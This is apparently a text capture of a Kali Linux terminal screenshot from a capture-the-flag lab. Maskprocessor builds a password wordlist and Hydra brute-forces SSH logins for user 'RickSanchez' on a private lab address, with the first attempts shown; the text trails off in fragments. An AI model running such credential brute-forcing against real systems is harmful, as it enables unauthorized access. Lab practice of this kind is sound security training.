 ┌──(kali㉿kali)-[~]
└─$ mp64 ?u?dFlesh >> rick
┌──(kali㉿kali)-[~]
└─$ mp64 ?u?dflesh >> rick
┌──(kali㉿kali)-[~]
└─$ mp64 ?u?dcurtains >> rick
┌──(kali㉿kali)-[~]
└─$ mp64 ?u?dCurtains >> rick
┌──(kali㉿kali)-[~]
└─$ hydra -IVf -s 22222 -l RickSanchez -P rick ssh://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 10:18:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1040 login tries (l:1/p:1040), ~65 t
ries per task
[DATA] attacking ssh://10.0.2.15:22222/
[ATTEMPT] target 10.0.2.15 - login "RickSanchez" - pass "A0Flesh" - 1 of 1040 [child 0]
(0/0)
[ATTEMPT] target 10.0.2.15 - login "RickSanchez" - pass "A1Flesh" - 2 of 1040 [child 1]
(0/0)
[ATTEMPT] target 10.0.2.15 - login "RickSanchez" - pass "A2Flesh" - 3 of 1040 [child 2]
KALI LINUX
you are able to hea